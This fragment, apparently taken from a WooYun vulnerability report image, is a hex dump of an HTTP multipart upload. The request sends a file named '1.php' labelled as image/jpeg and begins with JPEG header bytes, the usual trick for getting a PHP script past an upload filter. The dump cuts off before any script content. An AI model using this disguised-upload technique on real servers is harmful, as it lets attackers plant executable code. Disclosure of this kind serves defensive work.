 24 5f 72 65 70 6f 72 74 5f 73 65 74 5f 68 61 6e 64 _report_set_hand
25 6c 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 leAccept-Encod
26 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 ing: gzip, defla
27 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 teAccept-Langu
28 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d age: zh-CN,zh;q=
29 30 2e 38 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 0.8------Web
2a 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 74 KitFormBoundaryt
2b 4d 51 77 73 37 46 67 57 71 39 58 66 6e 51 59 0d MQws7FgWq9XfnQY
2c 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2d 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2e 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
2f 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a lename="1.php"
30 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
31 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a ff d8 ff e0 age/jpegÿØÿà
32 00 10 4a 46 49 46 00 01 01 01 00 48 00 48 00 00 JFIFHH
33 ff db 00 43 00 02 01 01 01 01 01 02 01 01 01 02 ÿÛC
34 02 02 02 02 04 03 02 02 02 02 05 04 04 03 04 06 ...
35 05 06 06 06 05 06 06 06 07 09 08 06 07 09 07 06
36 06 08 0b 08 09 0a 06 08 0b 0c 0b 0a 0c 09 0a ff ÿ
37 db 00 43 01 02 02 02 02 02 02 05 03 03 05 0a 07 ÛC
www.wooyun.org